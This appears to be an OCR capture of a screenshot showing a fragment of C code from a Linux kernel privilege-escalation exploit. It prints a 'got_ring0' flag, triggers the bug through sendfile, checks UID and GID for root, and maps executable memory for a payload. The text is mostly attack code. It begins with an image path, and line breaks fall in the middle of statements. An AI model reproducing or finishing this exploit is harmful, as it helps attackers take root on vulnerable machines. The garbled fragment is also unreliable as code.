
	printf("got_ring0 addr: " PTR_FMT 
"\n", &got_ring0);

	printf("Calling sendfile(%d, %d, 
%d, %d)\n", out_fd, in_fd, NULL, 4096);

	sendfile(out_fd, in_fd, NULL, 
4096);

	printf("got_ring0: " PTR_FMT ", 
%d\n", &got_ring0, got_ring0);

	printf("UID: %d GID: %d\n", 
getuid(), getgid());

	func = mmap(NULL, 0x1000,

			PROT_READ | PROT_WRITE | 
PROT_EXEC,

			MAP_PRIVATE | 
MAP_ANONYMOUS,

			0, 0

		);

	mprotect(func, 4096, 
PROT_READ|PROT_WRITE|PROT_EXEC);
